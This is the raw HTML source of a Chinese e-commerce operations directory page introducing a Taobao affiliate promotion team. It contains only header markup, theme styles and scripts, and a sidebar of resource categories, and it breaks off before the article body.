

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/2963.html
body_size: 25253
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="io-grey-mode">
<head> 
<script>
    var default_c = "io-grey-mode";
    var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); 
    try {
        if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
            document.documentElement.classList.add("io-black-mode");
            document.documentElement.classList.remove(default_c);
        } else {
            document.documentElement.classList.remove("io-black-mode");
            document.documentElement.classList.add(default_c);
        }
    } catch (_) {}
</script><meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
<title>淘客团队介绍,麦穗精品联盟团队—潮运营</title>
<meta name="theme-color" content="#f9f9f9" />
<meta name="keywords" content="潮运营导航" />
<meta name="description" content="团队介绍:本公司专业从事淘宝，天猫运营推广多年，擅长服装类，家居日用品类招商推广，合作的导购平台有大淘客，组团推，好单库，美丽折等，合作的导购APP有美逛,蜜源，粉像等，合作的采集群有天峻联盟，天地会，..." />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.chaoyunying.com/2963.html"/> 
<meta property="og:title" content="淘客团队介绍,麦穗精品联盟团队—潮运营">
<meta property="og:description" content="团队介绍:本公司专业从事淘宝，天猫运营推广多年，擅长服装类，家居日用品类招商推广，合作的导购平台有大淘客，组团推，好单库，美丽折等，合作的导购APP有美逛,蜜源，粉像等，合作的采集群有天峻联盟，天地会，...">
<meta property="og:image" content="https://www.chaoyunying.com/wp-content/uploads/2024/05/1714644764-214.jpg">
<meta property="og:site_name" content="潮运营">
<link rel="shortcut icon" href="https://www.chaoyunying.com/wp-content/uploads/2025/11/1762015118-003749066j23ci63uxwp2k.png.icon_.ico">
<link rel="apple-touch-icon" href="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png">
<!--[if IE]><script src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/html5.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chaoyunying.com' />
<link rel='dns-prefetch' href='//at.alicdn.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iconfont-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/iconfont.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2539209_rde5a19vlel.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/bootstrap.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/jquery.fancybox.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/style.min.css?ver=4.1812' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.min.js?ver=4.1812" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
        function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}}   
        /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<link rel="canonical" href="https://www.chaoyunying.com/2963.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F2963.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F2963.html&#038;format=xml" />
<style>.customize-width{max-width:2000px}.sidebar-nav{width:160px}@media (min-width: 768px){.main-content{margin-left:160px;}.main-content .page-header{left:160px;}}</style><link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-270x270.jpg" />
<style>.panel-body a:not(.no-c){color:#3de5e2}.panel-body a:not(.no-c):hover{color:#c028fc}a:hover,.io-grey-mode .sidebar-show,.io-grey-mode .sidebar-item>a:hover,.io-grey-mode .sidebar-item li>a:hover,.home-like:hover,
        .io-grey-mode .sidebar-popup>div>ul>li>a:hover{color:#406fef}
        .header-mini-btn label:hover path{ stroke:#406fef}
        .url-card .max .tga a:not(.no-tag):hover,.card-app.card .tga a:not(.no-tag):hover{background:#406fef}
        .sidebar .url-card .card:hover{border: 1px solid #406fef!important;}.tags i{color:#3ad8c6}.custom-piece_c_b{background:#3ad8c6!important}.custom-piece_c{color:#3ad8c6!important}.slider_menu[sliderTab] .anchor,.customize-menu .btn-edit,.badge-danger,.comment-list .rank,.sidebar .card-header:after{background:#3ad8c6}.badge-outline-primary{color:#3ad8c6;border:#3ad8c6 solid 1px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,#comments-navi>a:hover,#comments-navi>.current,.page-nav>a:hover span,.page-nav>.current span{background-color:#3ad8c6;box-shadow: 0px 5px 20px -3px rgba(58,216,198,.6);}     
.custom-control-input:not(:disabled):active~.custom-control-label::before{background-color:rgba(58,216,198,.15);border-color:rgba(58,216,198,.15);}
.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(58,216,198,.25)}
.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#3ad8c6}
.custom-control-input:checked~.custom-control-label::before{border-color:#3ad8c6;background-color:#3ad8c6}
.btn-search:hover,.btn-search.current{background-color:#3ad8c6;box-shadow: 0 5px 20px -3px rgba(58,216,198,.6)}.btn-search.current:after{border-top-color:#3ad8c6}.panel-body h2,.panel-body h3 {border-color:#3ad8c6}.custom_btn-outline {color: #ff4444;background-color: transparent;border-color: #ff4444;}
.custom_btn-outline:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-outline:focus, .custom_btn-outline.focus {color: #ffffff;box-shadow: 0 0 0 0 transparent!important;background-color: transparent;}
.custom_btn-outline.disabled, .custom_btn-outline:disabled {color: #ff4444;background-color: transparent!important;}
.custom_btn-outline:not(:disabled):not(.disabled):active, .custom_btn-outline:not(:disabled):not(.disabled).active,.show > .custom_btn-outline.dropdown-toggle {color: #fff;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-outline:not(:disabled):not(.disabled):active:focus, .custom_btn-outline:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-outline.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:focus,.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d.disabled,.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.custom_btn-d:not(:disabled):not(.disabled):active,.custom_btn-d:not(:disabled):not(.disabled).active{color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:not(:disabled):not(.disabled):active:focus,.custom_btn-d:not(:disabled):not(.disabled).active:focus{box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.btn.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:focus,.btn.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d.disabled,.btn.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active,.btn.custom_btn-d:not(:disabled):not(.disabled).active,.show > .custom_btn-d.dropdown-toggle {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active:focus,.btn.custom_btn-d:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-d.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.btn-dark:hover{background-color:#ff4444;border-color:#ff4444}
.sidebar .card .searchform input[type='submit']{border: 1px solid #ff4444;background-color:#ff4444}
.sidebar .card .searchform input[type='submit']:hover{border: 1px solid #ffffff;background-color:#ffffff}</style><!-- 自定义代码 -->
<!-- end 自定义代码 -->
</head> 
<body class="post-template-default single single-post postid-2963 single-format-standard sidebar_right post">
<div id="loading"><style>
    .loader{--size:32px;--duration:800ms;width:32px;transform-style:preserve-3d;transform-origin:50% 50%;transform:rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);position:relative}
    .loader .box{width:32px;height:32px;transform-style:preserve-3d;position:absolute;top:0;left:0}
    .loader .box:nth-child(1){transform:translate(100%,0);animation:box1 800ms linear infinite}
    .loader .box:nth-child(2){transform:translate(0,100%);animation:box2 800ms linear infinite}
    .loader .box:nth-child(3){transform:translate(100%,100%);animation:box3 800ms linear infinite}
    .loader .box:nth-child(4){transform:translate(200%,0);animation:box4 800ms linear infinite}
    .loader .box > div{--translateZ:calc(var(--size) / 2);--rotateY:0deg;--rotateX:0deg;background:#f65c5c;width:100%;height:100%;transform:rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));position:absolute;top:auto;right:auto;bottom:auto;left:auto}
    .loader .box > div:nth-child(1){top:0;left:0}
    .loader .box > div:nth-child(2){background:#f21414;right:0;--rotateY:90deg}
    .loader .box > div:nth-child(3){background:#f54444;--rotateX:-90deg}
    .loader .box > div:nth-child(4){background:rgba(165,100,100,.15);top:0;left:0;--translateZ:calc(var(--size) * 3 * -1)}
    @keyframes box1{0%,50%{transform:translate(100%,0)}
    100%{transform:translate(200%,0)}
    }@keyframes box2{0%{transform:translate(0,100%)}
    50%{transform:translate(0,0)}
    100%{transform:translate(100%,0)}
    }@keyframes box3{0%,50%{transform:translate(100%,100%)}
    100%{transform:translate(0,100%)}
    }@keyframes box4{0%{transform:translate(200%,0)}
    50%{transform:translate(200%,100%)}
    100%{transform:translate(100%,100%)}
    }
</style>
<div class="loader">
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div></div>        <div id="sidebar" class="sticky sidebar-nav fade">
            <div class="modal-dialog h-100  sidebar-nav-inner">
                <div class="sidebar-logo border-bottom border-color">
                    <!-- logo -->
                    <div class="logo overflow-hidden">
                                                <a href="https://www.chaoyunying.com" class="logo-expanded">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-light" alt="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                        <a href="https://www.chaoyunying.com" class="logo-collapsed">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-light" alt="潮运营">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                    </div>
                    <!-- logo end -->
                </div>
                <div class="sidebar-menu flex-fill">
                    <div class="sidebar-scroll" >
                        <div class="sidebar-menu-inner">
                            <ul> 
                                                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-338" class="" data-change="https://www.chaoyunying.com/#term-338">
                                                <i class="io io-gongju icon-fw icon-lg"></i>
                                                <span>运营工具</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-373" class=""><span>查询工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-339" class=""><span>运营插件</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-361" class=""><span>客服工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-363" class=""><span>店长工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-356" class=""><span>团队协作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-366" class=""><span>思维导图</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-352" class=""><span>作图工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-386" class=""><span>视频工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-355" class=""><span>创意文案</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-611" class=""><span>自动化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-608" class=""><span>ERP系统</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-500" class=""><span>电商浏览器</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-340" class="" data-change="https://www.chaoyunying.com/#term-340">
                                                <i class="iconfont icon-ubuntu icon-fw icon-lg"></i>
                                                <span>运营资源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-385" class=""><span>补单平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-383" class=""><span>礼品代发</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-346" class=""><span>买家秀</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-654" class=""><span>种草推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-377" class=""><span>淘宝客</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-607" class=""><span>MCN机构</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-387" class=""><span>试用平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-384" class=""><span>站外推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-633" class=""><span>元宇宙</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-318" class="" data-change="https://www.chaoyunying.com/#term-318">
                                                <i class="io io-dianshang icon-fw icon-lg"></i>
                                                <span>电商平台</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-327" class=""><span>综合商城</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-371" class=""><span>服饰鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-342" class=""><span>食品酒茶</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-374" class=""><span>母婴童装</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-448" class=""><span>拍卖平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-449" class=""><span>政府采购</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-491" class=""><span>工业用品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-347" class=""><span>二手交易</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-335" class=""><span>跨境电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-334" class="" data-change="https://www.chaoyunying.com/#term-334">
                                                <i class="io io-yunyingapp icon-fw icon-lg"></i>
                                                <span>资讯动态</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-380" class=""><span>电商资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-353" class=""><span>公众号资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-379" class=""><span>电商协会</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-299" class="" data-change="https://www.chaoyunying.com/#term-299">
                                                <i class="io io-xuexi icon-fw icon-lg"></i>
                                                <span>交流学习</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-305" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-348" class=""><span>互联网运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-321" class=""><span>电商运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-320" class=""><span>电商美工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-303" class=""><span>大学精品课程</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-315" class="" data-change="https://www.chaoyunying.com/#term-315">
                                                <i class="io io-qudao icon-fw icon-lg"></i>
                                                <span>渠道货源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-328" class=""><span>综合货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-370" class=""><span>服装鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-349" class=""><span>五金建材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-322" class=""><span>百货食品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-331" class=""><span>美妆珠宝</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-499" class=""><span>跨境电商货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-1464" class=""><span>黑五类</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-307" class="" data-change="https://www.chaoyunying.com/#term-307">
                                                <i class="io io-zimeiti icon-fw icon-lg"></i>
                                                <span>新媒体运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-311" class=""><span>官方平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-629" class=""><span>文案素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-496" class=""><span>排版编辑</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-332" class=""><span>营销工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-600" class=""><span>舆情数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-601" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-333" class=""><span>裂变增长</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-603" class=""><span>私域流量</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-609" class=""><span>流量采买</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-604" class=""><span>公号助手</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-605" class=""><span>网址加工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-606" class=""><span>表单工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-343" class=""><span>H5创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-364" class=""><span>微信数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-312" class=""><span>智能聊天</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-324" class=""><span>社交电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-612" class="" data-change="https://www.chaoyunying.com/#term-612">
                                                <i class="iconfont icon-tvbox icon-fw icon-lg"></i>
                                                <span>短视频运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-613" class=""><span>视频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-627" class=""><span>音频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-626" class=""><span>视频制作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-618" class=""><span>视频辅助</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-619" class=""><span>选题策划</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-620" class=""><span>脚本创作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-621" class=""><span>灵感创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-614" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-628" class=""><span>AI智能工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-615" class=""><span>短视频数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-630" class=""><span>解说台词</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-631" class=""><span>内容变现</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-632" class=""><span>视频解析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-623" class=""><span>学习平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-624" class=""><span>视频平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-625" class=""><span>直播平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-309" class="" data-change="https://www.chaoyunying.com/#term-309">
                                                <i class="io io-douyinzhanghao icon-fw icon-lg"></i>
                                                <span>抖音运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-358" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-368" class=""><span>抖音数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-326" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-314" class="" data-change="https://www.chaoyunying.com/#term-314">
                                                <i class="io io-taobao icon-fw icon-lg"></i>
                                                <span>淘宝运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-360" class=""><span>宝贝管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-323" class=""><span>直播数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-367" class=""><span>我要推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-354" class=""><span>内容运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-375" class=""><span>活动报名</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-319" class=""><span>电商数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-310" class="" data-change="https://www.chaoyunying.com/#term-310">
